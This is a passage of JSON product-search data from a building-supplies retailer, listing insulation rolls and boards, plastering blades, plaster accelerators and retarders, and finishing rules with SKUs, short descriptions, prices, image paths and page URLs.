revolu...","p":48.2547,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-12180mm-x-570mm-x-2-380mm-x-3-100mm-13-89m-2404154.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 8050mm x (570mm x 2\/380mm x 3) 150mm 9.18m\u00b2 - 2404155","s":"IKLR44CC150","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our revolu...","p":46.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1_1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-8050mm-x-570mm-x-2-380mm-x-3-150mm-9-18m-2404155.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 12500mm x (600m x 2) 75mm 15m\u00b2 - 2438513","s":"IKAR75","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":70.5565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-12500mm-x-600m-x-2-75mm-15m-2438513.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 10000mm x (600mm x 4) 25mm 24m\u00b2 - 2400366","s":"IKAR25","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":49.238,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1_1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-10000mm-x-600mm-x-4-25mm-24m-2400366.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 13000mm x (600mm x 2) 50mm 15.6m\u00b2 - 2400365","s":"IKAR50","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":49.999,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1_1_1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-13000mm-x-600mm-x-2-50mm-15-6m-2400365.html","o":"product_search"},{"value":"Superglass Acoustic Partition Roll 22500mm x 600mm x 25mm 27m\u00b2 - 5526","s":"ISGAPR25","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Acoustic Partition Roll (APR) is a lightweight, non-combustible glass mineral wool ins...","p":28.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render.jpg","u":"superglass-acoustic-partition-roll-22500mm-x-600mm-x-25mm-27m-5526.html","o":"product_search"},{"value":"Superglass Acoustic Partition Roll 13000mm x 1200mm x 50mm 15.6m\u00b2 - 5551","s":"ISGAPR50","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Acoustic Partition Roll (APR) is a lightweight, non-combustible glass mineral wool ins...","p":19.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render_1.jpg","u":"superglass-acoustic-partition-roll-13000mm-x-1200mm-x-50mm-15-6m-5551.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 10100mm x 1200mm x 100mm 12.12m\u00b2 - 5774","s":"ISGMR44100","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":16.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render.jpg","u":"superglass-multi-roll-44-10100mm-x-1200mm-x-100mm-12-12m-5774.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 6650mm x 1160mm x 150mm 7.71m\u00b2 - 5773","s":"ISGMR44150","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":15.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render_1.jpg","u":"superglass-multi-roll-44-6650mm-x-1160mm-x-150mm-7-71m-5773.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 4850mm x 1160m x 200mm 5.63m\u00b2 - 5771","s":"ISGMR44200","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":15.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render_1_1.jpg","u":"superglass-multi-roll-44-4850mm-x-1160m-x-200mm-5-63m-5771.html","o":"product_search"},{"value":"Superglass Multi Acoustic Roll 10100mm x 1200mm x 100mm 12.12m\u00b2 - 5504","s":"ISGMAR100","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi Acoustic Roll is a lightweight, non-combustible glass mineral wool insulation ro...","p":25.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render_2.jpg","u":"superglass-multi-acoustic-roll-10100mm-x-1200mm-x-100mm-12-12m-5504.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 7\" - TSB7","s":"TOCTSB7","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":39.711,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk7.jpg","u":"columbia-tomahawk-smoothing-blade-7-tsb7.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 10\" - TSB10","s":"TOCTSB10","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":48.143,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk10.jpg","u":"columbia-tomahawk-smoothing-blade-10-tsb10.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 12\" - TSB12","s":"TOCTSB12","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":53.165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk12.jpg","u":"columbia-tomahawk-smoothing-blade-12-tsb12.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 14\" - TSB14","s":"TOCTSB14","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":56.9935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk14.jpg","u":"columbia-tomahawk-smoothing-blade-14-tsb14.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 18\" - TSB18","s":"TOCTSB18","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":66.619,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk18.jpg","u":"columbia-tomahawk-smoothing-blade-18-tsb18.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 24\" - TSB24","s":"TOCTSB24","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":88.6135,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk24.jpg","u":"columbia-tomahawk-smoothing-blade-24-tsb24.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 32\" - TSB32","s":"TOCTSB32","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":105.5705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk32.jpg","u":"columbia-tomahawk-smoothing-blade-32-tsb32.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 40\" - TSB40","s":"TOCTSB40","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":126.697,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk40.jpg","u":"columbia-tomahawk-smoothing-blade-40-tsb40.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 48\" - TSB48","s":"TOCTSB48","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":160.8435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk48.jpg","u":"columbia-tomahawk-smoothing-blade-48-tsb48.html","o":"product_search"},{"value":"Columbia Tomalock Adapter - CLTHA","s":"TOCCLTHA","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomalock is a handle adapter used with the Tomahawk set of Smoothing Blades. With no...","p":70.339,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomalock1_9.jpg","u":"columbia-tomalock-adapter-cltha.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 5)","s":"EAZYET001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-5.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 10)","s":"EAZYET001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_1.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-10.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 20)","s":"EAZYET001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_1_1.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 5)","s":"EAZYHT001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 10)","s":"EAZYHT001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_1.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 20)","s":"EAZYHT001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_1_1.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 5)","s":"EAZYHTB001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 10)","s":"EAZYHTB001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_1.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 20)","s":"EAZYHTB001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_1_1.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 5)","s":"EAZYHTD001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 10)","s":"EAZYHTD001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_1.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 20)","s":"EAZYHTD001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_1_1.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-20.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 20000mm x (600mm x 2) 25mm 24m\u00b2 \u2013 5200625577","s":"IIAPR25","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":70.0065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_5.jpg","u":"isover-acoustic-partition-roll-20000mm-x-600mm-x-2-25mm-24m-5200625577.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 13000mm x (600mm x 2) 50mm 15.6m\u00b2 \u2013 5200625578","s":"IIAPR50","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":71.0145,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_4.jpg","u":"isover-acoustic-partition-roll-13000mm-x-600mm-x-2-50mm-15-6m-5200625578.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 10000mm x (600mm x 2) 65mm 12m\u00b2 \u2013 5200625579","s":"IIAPR65","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":78.435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_3.jpg","u":"isover-acoustic-partition-roll-10000mm-x-600mm-x-2-65mm-12m-5200625579.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 12200mm x (600mm x 2) 75mm 14.64m\u00b2 \u2013 5200625580","s":"IIAPR75","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":110.2005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_2.jpg","u":"isover-acoustic-partition-roll-12200mm-x-600mm-x-2-75mm-14-64m-5200625580.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 9170mm x (600mm x 2) 100mm 11m\u00b2 \u2013 5200625581","s":"IIAPR100","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":106.533,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_1.jpg","u":"isover-acoustic-partition-roll-9170mm-x-600mm-x-2-100mm-11m-5200625581.html","o":"product_search"},{"value":"Isover Spacesaver 9170mm x 1160mm x 100mm 10.64m\u00b2 \u2013 5200623966","s":"IIS100","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"Isover Spacesaver is a low density glass mineral wool roll supplied in 100-200mm thicknesses. The...","p":31.0185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover2_3.jpg","u":"isover-spacesaver-9170mm-x-1160mm-x-100mm-10-64m-5200623966.html","o":"product_search"},{"value":"Isover Spacesaver 6030mm x 1160mm x 150mm 6.99m\u00b2 \u2013 5200625347","s":"IIS150","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"Isover Spacesaver is a low density glass mineral wool roll supplied in 100-200mm thicknesses. The...","p":30.3435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover2_2.jpg","u":"isover-spacesaver-6030mm-x-1160mm-x-150mm-6-99m-5200625347.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 200mm - IQPR200","s":"IQPR200","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":288.1692,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-200mm-iqpr200.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 50mm - IQTL50","s":"IQTL50","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":118.228,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-50mm-iqtl50.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 60mm - IQTL60","s":"IQTL60","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":134.2715,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-60mm-iqtl60.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 38mm - IQTL38","s":"IQTL38","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":106.5075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-38mm-iqtl38.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 70mm - IQTL70","s":"IQTL70","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":148.4945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-70mm-iqtl70.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200m x 25mm - IQTL25","s":"IQTL25","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":90.2165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200m-x-25mm-iqtl25.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 25mm - IQPR25","s":"IQPR25","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":42.7044,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-25mm-iqpr25.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 30mm - IQPR30","s":"IQPR30","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":46.8312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-30mm-iqpr30.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 40mm - IQPR40","s":"IQPR40","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":54.9822,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-40mm-iqpr40.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 50mm - IQPR50","s":"IQPR50","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":66.9066,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-50mm-iqpr50.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 60mm - IQPR60","s":"IQPR60","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":79.9482,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-60mm-iqpr60.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 70mm - IQPR70","s":"IQPR70","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":92.8758,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-70mm-iqpr70.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 75mm - IQPR75","s":"IQPR75","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":98.8209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-75mm-iqpr75.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 80mm - IQPR80","s":"IQPR80","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":105.5697,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-80mm-iqpr80.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 90mm - IQPR90","s":"IQPR90","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":116.7246,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-90mm-iqpr90.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 100mm - IQPR100","s":"IQPR100","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":127.7541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-100mm-iqpr100.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 120mm - IQPR120","s":"IQPR120","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":147.858,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-120mm-iqpr120.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 150mm - IQPR150","s":"IQPR150","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":181.3683,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-150mm-iqpr150.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 450mm OX-P532945","s":"TOOXP532945","c":["84","1","3","14","29","1","3","14","84"],"d":"Quick and Easy &#039;Interchangeable&#039; blade system, 1mm thin lightweight plastic flexible bl...","p":44.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tooxp532945_.jpg","u":"ox-speedskim-plastic-flex-finishing-rule-450mm-ox-p532945.html","o":"product_search"},{"value":"Rockwool Soffit Slab Plain 1000mm x 600m x 130mm - 124809","s":"IRWSS130P","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"The Soffit Slab has been created to provide a cost-effective fire resistant and thermal insulatio...","p":20.89,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_plain.jpg","u":"rockwool-soffit-slab-plain-1000mm-x-600m-x-130mm-124809.html","o":"product_search"},{"value":"Rockwool Rainscreen Duo Slab 1200mm x 600mm x 50mm 5.76m\u00b2 (Pack of 8) - 221343","s":"IRWRSDS50","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rainscreen Duo Slab is a dual density stone wool board specifically developed for insulation behi...","p":83.277,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen.jpg","u":"rockwool-rainscreen-duo-slab-1200mm-x-600mm-x-50mm-5-76m-pack-of-8-221343.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 50mm 8.64m\u00b2 (Pack of 12) - 123318","s":"IRWFLEXI50600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":42.503,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-50mm-8-64m-pack-of-12-123318.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 70mm 5.76m\u00b2 (Pack of 8) - 123322","s":"IRWFLEXI70600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":44.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-70mm-5-76m-pack-of-8-123322.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 100mm 4.32m\u00b2 (Pack of 6) - 123326","s":"IRWFLEXI100600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":42.0945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-100mm-4-32m-pack-of-6-123326.html","o":"product_search"},{"value":"Rockwool FLEXI 1200mm x 600mm x 140mm 2.88m\u00b2 (Pack of 4) - 123329","s":"IRWFLEXI140600","c":["29","1","3","31","1","3","29","168","1","3","29"],"d":"Rockwool FLEXI has been designed as a multi-use, dual purpose acoustic and thermal mineral wool i...","p":39.311,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/o\/rockwool_rainscreen_1_1_1_1.jpg","u":"rockwool-flexi-1200mm-x-600mm-x-140mm-2-88m-pack-of-4-123329.html","o":"product_search"},{"value":"Ox Speedskim Plastic Flex Finishing Rule 600mm 